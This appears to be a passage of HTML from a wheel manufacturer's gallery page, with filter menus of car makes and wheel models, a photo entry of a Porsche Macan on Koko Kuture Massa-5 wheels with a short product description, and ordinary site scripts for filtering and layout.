						<option class="sf-level-1 sf-item-2274" data-sf-count="4" data-sf-depth="1" value="camry">&nbsp;&nbsp;&nbsp;Camry&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2686" data-sf-count="1" data-sf-depth="1" value="crown">&nbsp;&nbsp;&nbsp;Crown&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2611" data-sf-count="1" data-sf-depth="1" value="prius">&nbsp;&nbsp;&nbsp;Prius&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2268" data-sf-count="1" data-sf-depth="1" value="supra">&nbsp;&nbsp;&nbsp;Supra&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2291" data-sf-count="1" data-sf-depth="1" value="tundra">&nbsp;&nbsp;&nbsp;Tundra&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2257" data-sf-count="7" data-sf-depth="0" value="make-volkswagen">Volkswagen&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2685" data-sf-count="1" data-sf-depth="1" value="atlas">&nbsp;&nbsp;&nbsp;Atlas&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2326" data-sf-count="3" data-sf-depth="1" value="beetle">&nbsp;&nbsp;&nbsp;Beetle&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2325" data-sf-count="1" data-sf-depth="1" value="cc">&nbsp;&nbsp;&nbsp;CC&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2256" data-sf-count="1" data-sf-depth="1" value="jetta">&nbsp;&nbsp;&nbsp;Jetta&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-gallery-brand" data-sf-field-name="_sft_gallery-brand" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/gallery-brand\/[0]\/"]'><h4>Wheel Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-brand[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Brands</option>
						<option class="sf-level-0 sf-item-2107" data-sf-count="253" data-sf-depth="0" value="brand-gfg-forged">GFG Forged&nbsp;&nbsp;(253)</option>
						<option class="sf-level-0 sf-item-2117" data-sf-count="348" data-sf-depth="0" value="brand-gianelle">Gianelle&nbsp;&nbsp;(348)</option>
						<option class="sf-level-0 sf-item-2124" data-sf-count="509" data-sf-depth="0" value="brand-giovanna">Giovanna&nbsp;&nbsp;(509)</option>
						<option class="sf-level-0 sf-item-2157" data-sf-count="472" data-sf-depth="0" value="brand-koko-kuture">Koko Kuture&nbsp;&nbsp;(472)</option>
						<option class="sf-level-0 sf-item-2205" data-sf-count="21" data-sf-depth="0" value="brand-solid">SOLiD&nbsp;&nbsp;(21)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-gallery-wheel" data-sf-field-name="_sft_gallery-wheel" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/style\/[0]\/"]'><h4>Wheel Model</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-wheel[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Wheel Styles</option>
						<option class="sf-level-0 sf-item-2663" data-sf-count="14" data-sf-depth="0" value="amur">Amur&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2573" data-sf-count="10" data-sf-depth="0" value="anteb">Anteb&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2659" data-sf-count="11" data-sf-depth="0" value="aria">Aria&nbsp;&nbsp;(11)</option>
						<option class="sf-level-0 sf-item-2105" data-sf-count="1" data-sf-depth="0" value="wheel-aruba">Aruba&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2691" data-sf-count="12" data-sf-depth="0" value="beirut">Beirut&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2497" data-sf-count="1" data-sf-depth="0" value="wheel-berlin">Berlin&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2498" data-sf-count="1" data-sf-depth="0" value="wheel-blaze">Blaze&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2356" data-sf-count="93" data-sf-depth="0" value="wheel-bogota">Bogota&nbsp;&nbsp;(93)</option>
						<option class="sf-level-0 sf-item-2484" data-sf-count="2" data-sf-depth="0" value="braga">Braga&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2600" data-sf-count="54" data-sf-depth="0" value="cabo">Cabo&nbsp;&nbsp;(54)</option>
						<option class="sf-level-0 sf-item-2658" data-sf-count="22" data-sf-depth="0" value="cinque">Cinque&nbsp;&nbsp;(22)</option>
						<option class="sf-level-0 sf-item-2668" data-sf-count="13" data-sf-depth="0" value="classica">Classica&nbsp;&nbsp;(13)</option>
						<option class="sf-level-0 sf-item-2281" data-sf-count="4" data-sf-depth="0" value="wheel-cliff">Cliff&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2712" data-sf-count="1" data-sf-depth="0" value="como">Como&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2136" data-sf-count="4" data-sf-depth="0" value="wheel-cove">Cove&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2110" data-sf-count="13" data-sf-depth="0" value="wheel-crest">Crest&nbsp;&nbsp;(13)</option>
						<option class="sf-level-0 sf-item-2483" data-sf-count="18" data-sf-depth="0" value="dalar-x">Dalar X&nbsp;&nbsp;(18)</option>
						<option class="sf-level-0 sf-item-2657" data-sf-count="55" data-sf-depth="0" value="dicotto">Dicotto&nbsp;&nbsp;(55)</option>
						<option class="sf-level-0 sf-item-2407" data-sf-count="39" data-sf-depth="0" value="dilijan">Dilijan&nbsp;&nbsp;(39)</option>
						<option class="sf-level-0 sf-item-2796" data-sf-count="1" data-sf-depth="0" value="drago">Drago&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2311" data-sf-count="7" data-sf-depth="0" value="wheel-drama">Drama&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2570" data-sf-count="3" data-sf-depth="0" value="dramuno-6">Dramuno 6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2155" data-sf-count="36" data-sf-depth="0" value="wheel-dramuno6">Dramuno-6&nbsp;&nbsp;(36)</option>
						<option class="sf-level-0 sf-item-2688" data-sf-count="1" data-sf-depth="0" value="fm-008">FM-008&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2606" data-sf-count="1" data-sf-depth="0" value="fm-36x">FM-36X&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2353" data-sf-count="2" data-sf-depth="0" value="wheel-fm209">FM209&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2576" data-sf-count="1" data-sf-depth="0" value="fm21-x">FM21-X&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2554" data-sf-count="6" data-sf-depth="0" value="fm21-y">FM21-Y&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2582" data-sf-count="4" data-sf-depth="0" value="fm21-z">FM21-Z&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2186" data-sf-count="9" data-sf-depth="0" value="wheel-fm212">FM212&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2704" data-sf-count="4" data-sf-depth="0" value="fm24-aa">FM24-AA&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2652" data-sf-count="6" data-sf-depth="0" value="fm24-b">FM24-B&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2703" data-sf-count="4" data-sf-depth="0" value="fm24-c">FM24-C&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2710" data-sf-count="1" data-sf-depth="0" value="fm24-e">FM24-E&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2254" data-sf-count="5" data-sf-depth="0" value="wheel-fm305">FM305&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2196" data-sf-count="2" data-sf-depth="0" value="wheel-fm310">FM310&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2220" data-sf-count="2" data-sf-depth="0" value="wheel-fm408">FM408&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2490" data-sf-count="1" data-sf-depth="0" value="wheel-fm488">FM488&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2245" data-sf-count="1" data-sf-depth="0" value="wheel-fm510">FM510&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2251" data-sf-count="5" data-sf-depth="0" value="wheel-fm562">FM562&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2491" data-sf-count="1" data-sf-depth="0" value="wheel-fm626">FM626&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2610" data-sf-count="1" data-sf-depth="0" value="fm63">FM63&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2699" data-sf-count="1" data-sf-depth="0" value="fm657">FM657&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2273" data-sf-count="4" data-sf-depth="0" value="wheel-fm707">FM707&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2175" data-sf-count="9" data-sf-depth="0" value="wheel-fm713">FM713&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2502" data-sf-count="1" data-sf-depth="0" value="wheel-fm714">FM714&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2343" data-sf-count="2" data-sf-depth="0" value="wheel-fm747">FM747&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2290" data-sf-count="8" data-sf-depth="0" value="wheel-fm757">FM757&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2501" data-sf-count="1" data-sf-depth="0" value="wheel-fm800">FM800&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2221" data-sf-count="5" data-sf-depth="0" value="wheel-fm808">FM808&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2305" data-sf-count="7" data-sf-depth="0" value="wheel-fm830">FM830&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2298" data-sf-count="3" data-sf-depth="0" value="wheel-fm844">FM844&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2332" data-sf-count="6" data-sf-depth="0" value="wheel-fm855">FM855&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2493" data-sf-count="1" data-sf-depth="0" value="wheel-fm858">FM858&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2350" data-sf-count="3" data-sf-depth="0" value="wheel-fm866">FM866&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2185" data-sf-count="2" data-sf-depth="0" value="wheel-fm877">FM877&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2300" data-sf-count="5" data-sf-depth="0" value="wheel-fm888">FM888&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2492" data-sf-count="4" data-sf-depth="0" value="wheel-fm899">FM899&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2701" data-sf-count="2" data-sf-depth="0" value="fm900">FM900&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2593" data-sf-count="3" data-sf-depth="0" value="fm911">FM911&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2348" data-sf-count="2" data-sf-depth="0" value="wheel-fm972">FM972&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2203" data-sf-count="8" data-sf-depth="0" value="wheel-force">Force&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2352" data-sf-count="37" data-sf-depth="0" value="wheel-funen">Funen&nbsp;&nbsp;(37)</option>
						<option class="sf-level-0 sf-item-2359" data-sf-count="6" data-sf-depth="0" value="wheel-fury">FURY&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2575" data-sf-count="3" data-sf-depth="0" value="fxx2">FXX2&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2135" data-sf-count="17" data-sf-depth="0" value="wheel-gavar">Gavar&nbsp;&nbsp;(17)</option>
						<option class="sf-level-0 sf-item-2294" data-sf-count="96" data-sf-depth="0" value="wheel-haleb">Haleb&nbsp;&nbsp;(96)</option>
						<option class="sf-level-0 sf-item-2225" data-sf-count="8" data-sf-depth="0" value="wheel-hura">Hura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2481" data-sf-count="1" data-sf-depth="0" value="huraneo">Huraneo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2246" data-sf-count="1" data-sf-depth="0" value="wheel-italia">Italia&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2405" data-sf-count="139" data-sf-depth="0" value="kapan">Kapan&nbsp;&nbsp;(139)</option>
						<option class="sf-level-0 sf-item-2692" data-sf-count="4" data-sf-depth="0" value="kapletta">Kapletta&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2494" data-sf-count="29" data-sf-depth="0" value="wheel-kilis">Kilis&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2202" data-sf-count="40" data-sf-depth="0" value="wheel-lemans">Lemans&nbsp;&nbsp;(40)</option>
						<option class="sf-level-0 sf-item-2236" data-sf-count="23" data-sf-depth="0" value="wheel-lucca">Lucca&nbsp;&nbsp;(23)</option>
						<option class="sf-level-0 sf-item-2354" data-sf-count="1" data-sf-depth="0" value="wheel-m12">M12&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2373" data-sf-count="1" data-sf-depth="0" value="wheel-m13">M13&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2351" data-sf-count="5" data-sf-depth="0" value="wheel-m15">M15&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2355" data-sf-count="1" data-sf-depth="0" value="wheel-m18">M18&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2102" data-sf-count="3" data-sf-depth="0" value="wheel-m19">M19&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2574" data-sf-count="5" data-sf-depth="0" value="marash">Marash&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2164" data-sf-count="16" data-sf-depth="0" value="wheel-massa5">Massa-5&nbsp;&nbsp;(16)</option>
						<option class="sf-level-0 sf-item-2158" data-sf-count="47" data-sf-depth="0" value="wheel-massa7">Massa-7&nbsp;&nbsp;(47)</option>
						<option class="sf-level-0 sf-item-2571" data-sf-count="12" data-sf-depth="0" value="massis">Massis&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2372" data-sf-count="22" data-sf-depth="0" value="wheel-mecca">Mecca FF&nbsp;&nbsp;(22)</option>
						<option class="sf-level-0 sf-item-2482" data-sf-count="42" data-sf-depth="0" value="monte-carlo">Monte Carlo&nbsp;&nbsp;(42)</option>
						<option class="sf-level-0 sf-item-2322" data-sf-count="4" data-sf-depth="0" value="wheel-mykonos">Mykonos&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2377" data-sf-count="25" data-sf-depth="0" value="wheel-nove">Nove FF&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2161" data-sf-count="2" data-sf-depth="0" value="wheel-pacific">Pacific&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2656" data-sf-count="4" data-sf-depth="0" value="parlato">Parlato&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2195" data-sf-count="53" data-sf-depth="0" value="wheel-parma">Parma&nbsp;&nbsp;(53)</option>
						<option class="sf-level-0 sf-item-2480" data-sf-count="3" data-sf-depth="0" value="pistola">Pistola&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2190" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia">Sardinia&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2165" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia5">Sardinia-5&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2180" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia6">Sardinia-6&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2590" data-sf-count="1" data-sf-depth="0" value="scudetria">Scudetria&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2791" data-sf-count="1" data-sf-depth="0" value="serena">Serena&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2604" data-sf-count="47" data-sf-depth="0" value="sicily">Sicily&nbsp;&nbsp;(47)</option>
						<option class="sf-level-0 sf-item-2379" data-sf-count="29" data-sf-depth="0" value="wheel-spira">Spira FF&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2792" data-sf-count="1" data-sf-depth="0" value="stradale">Stradale&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2309" data-sf-count="3" data-sf-depth="0" value="wheel-sunset">Sunset&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2694" data-sf-count="1" data-sf-depth="0" value="tourbillion">Tourbillion&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2693" data-sf-count="1" data-sf-depth="0" value="tourbillon">Tourbillon&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2605" data-sf-count="43" data-sf-depth="0" value="tulum">Tulum&nbsp;&nbsp;(43)</option>
						<option class="sf-level-0 sf-item-2553" data-sf-count="69" data-sf-depth="0" value="urfa">URFA&nbsp;&nbsp;(69)</option>
						<option class="sf-level-0 sf-item-2345" data-sf-count="110" data-sf-depth="0" value="wheel-verdi">Verdi&nbsp;&nbsp;(110)</option>
						<option class="sf-level-0 sf-item-2560" data-sf-count="10" data-sf-depth="0" value="vetse">Vetse&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2790" data-sf-count="2" data-sf-depth="0" value="volare">Volare&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2382" data-sf-count="6" data-sf-depth="0" value="wheel-wrath">WRATH&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2476" data-sf-count="1" data-sf-depth="0" value="x-04">X-04&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2465" data-sf-count="3" data-sf-depth="0" value="x-05">X-05&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2594" data-sf-count="2" data-sf-depth="0" value="zeitun">Zeitun&nbsp;&nbsp;(2)</option>
					</select>
		</label>		</li></ul></form></div>	
	
	
	<div class="image-header"
	style="background-image: url(https://giovannawheels.com/wp-content/uploads/2017/01/Porsche_Macan_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance.png);">
		<div class="container">
			<div class="gallery-title">
				
				<div class="main-title">PORSCHE MACAN – KOKO KUTURE MASSA 5</div>
				
				<div>
				
					<span class="gallery-brand">Koko Kuture</span>					<span class="gallery-style">Massa-5</span>								
				</div>

			</div>
		</div>
	</div>
	

	
	<div>
		<div id="dgwt-jg-1" class='dgwt-jg-gallery dgwt-jg-1 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='3' data-border='-1' data-row_height='160' data-max_row_height='9999' data-max_row_height_mobile='9999'><figure  class='dgwt-jg-item' data-size='555x447' data-sub-html=''><a  href='https://giovannawheels.com/wp-content/uploads/2017/01/Porsche_Macan_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance.png'><img decoding="async" src="https://giovannawheels.com/wp-content/uploads/2017/01/Porsche_Macan_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance.png" data-jg-srcset="https://giovannawheels.com/wp-content/uploads/2017/01/Porsche_Macan_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance.png 555w, https://giovannawheels.com/wp-content/uploads/2017/01/Porsche_Macan_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance-120x97.png 120w" sizes="(max-width: 555px) 100vw, 555px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>

<p style="text-align: center;">This Porsche Macan is a luxury compact crossover utility vehicle (CUV) sitting on KoKo Kuture rims called Massa-5 featuring a black finish with a mchined face. These concave wheels are available in all black, silver with black anodized face, black with a machined face and silver with a machined face finishes. Size options available for the Massa-5 wheels include 20 inches and 22 inches with options for a 5-lug or blank center. Visit WTW’s <a href="http://www.wtwcorp.com/" target="_blank">website</a> to view more <a href="http://www.wtwcorp.com/" target="_blank">Concave Wheels for Porsche</a>.</p>
	</div>

	<div class="text-center" style="margin-top: 2rem;">
		<a href="https://giovannawheels.com/gallery2">&larr; Back to Galleries</a>
	</div>
	
	<div style="height: 3rem;"></div>

</div> <!-- #main-content -->

		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

